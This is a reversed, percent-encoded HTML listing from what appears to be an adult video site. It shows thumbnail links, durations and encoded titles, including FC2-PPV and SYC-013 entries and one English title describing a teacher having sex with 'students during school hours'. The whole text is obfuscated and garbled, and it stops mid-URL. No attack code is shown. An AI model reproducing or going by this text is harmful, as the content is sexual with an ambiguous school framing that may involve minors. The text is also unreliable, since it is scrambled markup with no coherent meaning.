%7E%02%eittucenutroF02%09%7A%5E%09%7A%5E%EB%9B%4E%58%4A%9E%02%B9%EB%4E%CB%08%9E%4B%9A%7E%BA%7B%6E%FB%58%8E%E8%EB%7E%8A%49%7E%9B%5A%5E%02%AA%5A%8E%2B%5B%7E%48%A9%7E%9B%5A%5E%68%AB%4E%7B%18%5E%EB%F8%7E%CB%99%7E%09%7A%5E%09%7A%5E%BA%2A%8E%02%golV38%FB%5E%69%3B%7E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.47554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%71A3%74E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%4755422%D3%di-oediv-atad02%22%XF9%C9%7E%02%eittucenutroF02%09%7A%5E%09%7A%5E%EB%9B%4E%58%4A%9E%02%B9%EB%4E%CB%08%9E%4B%9A%7E%BA%7B%6E%FB%58%8E%E8%EB%7E%8A%49%7E%9B%5A%5E%02%AA%5A%8E%2B%5B%7E%48%A9%7E%9B%5A%5E%68%AB%4E%7B%18%5E%EB%F8%7E%CB%99%7E%09%7A%5E%09%7A%5E%BA%2A%8E%02%golV38%FB%5E%69%3B%7E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_47554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.6gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%09%D8%8E%8A%E8%6E%E3%22%dnemmocer-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%XF9%C9%7E%02%eittucenutroF02%09%7A%5E%09%7A%5E%EB%9B%4E%58%4A%9E%02%B9%EB%4E%CB%08%9E%4B%9A%7E%BA%7B%6E%FB%58%8E%E8%EB%7E%8A%49%7E%9B%5A%5E%02%AA%5A%8E%2B%5B%7E%48%A9%7E%9B%5A%5E%68%AB%4E%7B%18%5E%EB%F8%7E%CB%99%7E%09%7A%5E%09%7A%5E%BA%2A%8E%02%golV38%FB%5E%69%3B%7E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.47554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%4755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%4755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%0.3E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%09%7A%5E%09%7A%5E%FA%F8%5E%6A%AB%4E%02%ociYeiteewS02%4B%7B%5E%E9%B9%9E%48%CB%5E%9A%E8%7E%3B%6B%8E%98%E8%7E%02%19%38%6E%89%AA%8E%3B%58%8E%E8%EB%7E%E9%AA%8E%BA%7B%6E%3B%5A%5E%4B%79%7E%2B%98%8E%59%5B%7E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%310CYSE3%22%09%7A%5E%09%7A%5E%FA%F8%5E%6A%AB%4E%02%ociYeiteewS02%4B%7B%5E%E9%B9%9E%48%CB%5E%9A%E8%7E%3B%6B%8E%98%E8%7E%02%19%38%6E%89%AA%8E%3B%58%8E%E8%EB%7E%E9%AA%8E%BA%7B%6E%3B%5A%5E%4B%79%7E%2B%98%8E%59%5B%7E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%310CYS22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.57554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%60A3%42E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%5755422%D3%di-oediv-atad02%22%09%7A%5E%09%7A%5E%FA%F8%5E%6A%AB%4E%02%ociYeiteewS02%4B%7B%5E%E9%B9%9E%48%CB%5E%9A%E8%7E%3B%6B%8E%98%E8%7E%02%19%38%6E%89%AA%8E%3B%58%8E%E8%EB%7E%E9%AA%8E%BA%7B%6E%3B%5A%5E%4B%79%7E%2B%98%8E%59%5B%7E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%310CYS22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_57554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.7gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%09%7A%5E%09%7A%5E%FA%F8%5E%6A%AB%4E%02%ociYeiteewS02%4B%7B%5E%E9%B9%9E%48%CB%5E%9A%E8%7E%3B%6B%8E%98%E8%7E%02%19%38%6E%89%AA%8E%3B%58%8E%E8%EB%7E%E9%AA%8E%BA%7B%6E%3B%5A%5E%4B%79%7E%2B%98%8E%59%5B%7E%02%29%AA%5E%0A%CB%4E%68%1B%8E%BB%AB%9E%02%310CYS22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.57554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%5755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%5755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%9.2E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%sruoh02%loohcs02%gnirud02%stnedutS02%naisA02%owT02%skcuF02%rehcaeT02%yksiRE3%22%sruoh02%loohcs02%gnirud02%stnedutS02%naisA02%owT02%skcuF02%rehcaeT02%yksiR22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.67554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%51A3%44E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6755422%D3%di-oediv-atad02%22%sruoh02%loohcs02%gnirud02%stnedutS02%naisA02%owT02%skcuF02%rehcaeT02%yksiR22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_67554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.0gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%sruoh02%loohcs02%gnirud02%stnedutS02%naisA02%owT02%skcuF02%rehcaeT02%yksiR22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.67554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%6755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%0.3E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%89%BA%9E%9B%28%7E%8B%29%6E%AA%59%5E%AA%59%5E%79%5A%5E%0A%79%6E%A9%4A%5E%88%F8%5E%4B%0B%6E%BA%7B%6E%48%4A%5E%18%7A%7E%9A%BA%5E%9A%BA%5E%98%2B%7E%E8%99%8E%DB%99%7E%6B%48%7E%9A%4A%5E%98%C9%6E%59%DB%7E%4A%AB%4E%4B%F8%6E%3B%5A%5E%19%0B%5E%E8%EB%7E%9A%BA%5E%4B%0B%6E%4A%28%8E%DB%99%7E%7A%AB%7E%D9%EA%5E%DB%B9%5E%18%2B%5E%9108%7A%7E%58%8B%6E%79%88%5E%BB%3B%7E%3A%DA%6E%EA%FB%4E%0A%79%6E%02%VPP-2CF02%AB%78%5E%18%5B%6E%0B%69%6E%08%C9%6E%E3%22%89%BA%9E%9B%28%7E%8B%29%6E%AA%59%5E%AA%59%5E%79%5A%5E%0A%79%6E%A9%4A%5E%88%F8%5E%4B%0B%6E%BA%7B%6E%48%4A%5E%18%7A%7E%9A%BA%5E%9A%BA%5E%98%2B%7E%E8%99%8E%DB%99%7E%6B%48%7E%9A%4A%5E%98%C9%6E%59%DB%7E%4A%AB%4E%4B%F8%6E%3B%5A%5E%19%0B%5E%E8%EB%7E%9A%BA%5E%4B%0B%6E%4A%28%8E%DB%99%7E%7A%AB%7E%D9%EA%5E%DB%B9%5E%18%2B%5E%9108%7A%7E%58%8B%6E%79%88%5E%BB%3B%7E%3A%DA%6E%EA%FB%4E%0A%79%6E%02%VPP-2CF02%AB%78%5E%18%5B%6E%0B%69%6E%08%C9%6E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.77554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%70A3%73E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7755422%D3%di-oediv-atad02%22%89%BA%9E%9B%28%7E%8B%29%6E%AA%59%5E%AA%59%5E%79%5A%5E%0A%79%6E%A9%4A%5E%88%F8%5E%4B%0B%6E%BA%7B%6E%48%4A%5E%18%7A%7E%9A%BA%5E%9A%BA%5E%98%2B%7E%E8%99%8E%DB%99%7E%6B%48%7E%9A%4A%5E%98%C9%6E%59%DB%7E%4A%AB%4E%4B%F8%6E%3B%5A%5E%19%0B%5E%E8%EB%7E%9A%BA%5E%4B%0B%6E%4A%28%8E%DB%99%7E%7A%AB%7E%D9%EA%5E%DB%B9%5E%18%2B%5E%9108%7A%7E%58%8B%6E%79%88%5E%BB%3B%7E%3A%DA%6E%EA%FB%4E%0A%79%6E%02%VPP-2CF02%AB%78%5E%18%5B%6E%0B%69%6E%08%C9%6E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_77554F2%540F2%sbmuhtF2%606A3%moc.8861uiquf.1gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%89%BA%9E%9B%28%7E%8B%29%6E%AA%59%5E%AA%59%5E%79%5A%5E%0A%79%6E%A9%4A%5E%88%F8%5E%4B%0B%6E%BA%7B%6E%48%4A%5E%18%7A%7E%9A%BA%5E%9A%BA%5E%98%2B%7E%E8%99%8E%DB%99%7E%6B%48%7E%9A%4A%5E%98%C9%6E%59%DB%7E%4A%AB%4E%4B%F8%6E%3B%5A%5E%19%0B%5E%E8%EB%7E%9A%BA%5E%4B%0B%6E%4A%28%8E%DB%99%7E%7A%AB%7E%D9%EA%5E%DB%B9%5E%18%2B%5E%9108%7A%7E%58%8B%6E%79%88%5E%BB%3B%7E%3A%DA%6E%EA%FB%4E%0A%79%6E%02%VPP-2CF02%AB%78%5E%18%5B%6E%0B%69%6E%08%C9%6E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.77554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%7755422%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%D8%98%5E%28%99%6E%F8%0B%5E%6E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%9.2E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%98%E8%8E%FB%89%8E%F8%0B%5E%48%A9%7E%C8%BB%8E%AB%78%5E%B9%48%6E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%205XJXE3%22%98%E8%8E%FB%89%8E%F8%0B%5E%48%A9%7E%C8%BB%8E%AB%78%5E%B9%48%6E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%205XJX22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.87554F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%82A3%72E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%8755422%D3%di-oediv-atad02%22%98%E8%8E%FB%89%8E%F8%0B%5E%48%A9%7E%C8%BB%8E%AB%78%5E%B9%48%6E%02%29%AA%5E%0A%CB%4E%19%2A%9E%68%7A%8E%98%59%8E%99%6A%9E%02%205XJX22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a